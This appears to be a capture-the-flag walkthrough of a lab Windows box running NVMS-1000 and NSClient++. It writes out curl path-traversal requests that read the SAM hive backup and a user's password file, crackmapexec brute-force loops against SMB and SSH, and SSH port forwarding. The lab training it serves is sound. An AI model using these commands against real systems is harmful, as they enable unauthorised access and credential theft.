

I search the internet with a search engine for the default credentials to access the NVMS-1000 administration panel, but they don’t work. With searchsploit, I find that the NVMS-1000 web tool is likely vulnerable to an LFI, and I also have two exploits that I can analyze or download from the local Exploit-DB database to use. Just by analyzing the exploit code, I see that it can be exploited manually since it is not very complex, so I use curl to perform an LFI and the results are positive as I begin to leak sensitive information from the Windows system. I also remember the information from the text file I had downloaded and look for the NSClient++ access password in nathan’s personal directory. I’m lucky and find a list of passwords, which I immediately save. With searchsploit, I can perform a brute force attack to verify if one of these passwords is valid, but it tells me that it is not, even when I try with the username nadine. For some reason, I need to create a dictionary with the usernames to use in the brute force attack, so that if I succeed in finding a valid password.
# http://10.10.10.184/Pages/login.htm
# admin:123456 :(
searchsploit nvms 1000
searchsploit -x hardware/webapps/47774.txt
curl -s -X GET "http://10.10.10.184/Pages/login.htm/../../../../../../../../../windows/win.ini" --path-as-is
curl -s -X GET "http://10.10.10.184/Pages/login.htm/../../../../../../../../../windows/system32/drivers/etc/hosts" --path-as-is
curl -s -X GET "http://10.10.10.184/Pages/login.htm/../../../../../../../../../windows/System32/config/RegBack/SAM" --path-as-is
curl -s -X GET "http://10.10.10.184/Pages/login.htm/../../../../../../../../../windows/system32/drivers/etc/networks" --path-as-is
curl -s -X GET "http://10.10.10.184/Pages/login.htm/../../../../../../../../../Users/nathan/desktop/Passwords.txt" --path-as-is
curl -s -X GET "http://10.10.10.184/Pages/login.htm/../../../../../../../../../Users/nathan/desktop/Passwords.txt" --path-as-is > Passwords.txt
for password in $(cat Passwords.txt); do crackmapexec smb 10.10.10.184 -u nathan -p $password; done
for password in $(cat Passwords.txt); do crackmapexec smb 10.10.10.184 -u nadine -p $password; done
nvim Users.txt
cat Users.txt
crackmapexec smb 10.10.10.184 -u Users.txt -p Passwords.txt






My credentials do not allow me to enumerate the system with rpcclient, or to access private shared resources with smbclient or smbmap, but I remember that the SSH service is available. The great crackmapexec tool also allows me to perform a brute force attack to check if any of the credentials are valid for connecting via the SSH protocol. After a short wait, crackmapexec finds one that allows me to connect to the Windows system with the nadine account and access the first flag.
rpcclient -U "nadine%L...k" 10.10.10.184
enumdomusers
enumdomgroups
quit
smbclient -L 10.10.10.184 -U "nadine"
smbmap -H 10.10.10.184 -u "nadine" -p "L...k" --no-banner
crackmapexec ssh 10.10.10.184 -u Users.txt -p Passwords.txt
ssh nadine@10.10.10.184




With my first enumeration commands, I don’t find much relevant information at the moment, but if I list all the open ports on the machine, I notice and remember the port 8443 and its NSClient++ service, which I cannot access correctly from my browser (It was locked). I search the directory where all the files for this web tool are located to find some valuable information, but the most interesting items are some SSL certificates that I don’t think will be of much help to me at the moment. To access the service on port 8443 locally, I’m going to perform Local Port Forwarding with SSH, but I still can’t access the service from my browser.
Local Port Forwarding: There might be a service listening on localhost or a private interface of a machine that I can only SSH to via its public IP. And I desperately need to access this port from the outside.
Remote Port Forwarding: When you want to momentarily expose a local service to the outside world. Of course, for that, you’ll need a public-facing ingress gateway server. Any public-facing server with an SSH daemon on it can be used as such a gateway.
cls
netstat -ano
tasklist
cd C:\
cd PROGRA~1
cd C:\PROGRA~1\NSClient++\security
ssh nadine@10.10.10.184 -L 8443:10.10.10.184:8443
lsof -i:8443
# https://localhost:8443/index.html


